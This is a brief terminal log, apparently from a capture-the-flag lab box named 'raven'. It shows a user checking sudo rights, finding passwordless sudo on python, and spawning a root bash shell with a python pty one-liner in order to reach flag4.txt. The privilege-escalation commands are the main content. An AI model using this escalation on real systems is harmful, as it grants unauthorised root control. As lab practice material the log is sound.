 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# whoami
root
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~#
File System